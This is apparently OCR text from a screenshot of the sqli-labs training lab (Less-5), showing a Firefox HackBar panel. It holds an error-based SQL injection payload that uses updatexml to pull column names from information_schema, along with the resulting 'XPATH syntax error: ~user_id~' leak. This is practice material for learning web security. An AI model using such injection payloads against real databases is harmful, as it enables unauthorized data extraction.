 192.168.225.132/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_na
火狐官方站点 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~user_id~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users' limit 0,1),0x7e),1)--+
Post data Referer User Agent Cookies Add Header Clear All